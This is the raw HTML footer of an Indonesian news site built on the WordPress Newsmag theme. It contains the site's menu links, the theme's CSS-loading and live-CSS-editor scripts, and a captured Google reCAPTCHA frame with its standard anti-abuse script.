<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697233fd0ae9e
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697233fd0b026">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697233fd0b026" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697233fd0b026');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697233fd0b026");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-22 21:28:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rcx1CFk4Q5w9aOe5rYx6yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769092097216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>